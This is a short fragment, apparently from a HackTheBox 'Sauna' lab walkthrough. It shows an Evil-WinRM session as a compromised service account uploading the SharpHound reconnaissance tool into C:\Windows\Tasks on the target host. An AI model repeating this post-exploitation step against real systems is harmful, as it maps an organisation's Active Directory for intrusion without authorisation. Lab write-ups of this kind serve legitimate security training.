 *Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> upload /home/guccif3r/Documents/HackTheBox/Sauna/Share/SharpHound.exe C:\Windows\Tasks\SharpHound.exe
Info: Uploading /home/guccif3r/Documents/HackTheBox/Sauna/Share/SharpHound.exe to C:\Windows\Tasks\SharpHound.exe
Data: 1402196 bytes of 1402196 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>
10_10_14_21 | 10_10_10_175 ↑ 4h 5m 1 VPN 2 Notes 3 FSmith 11:15 03 Feb guccif3r Linux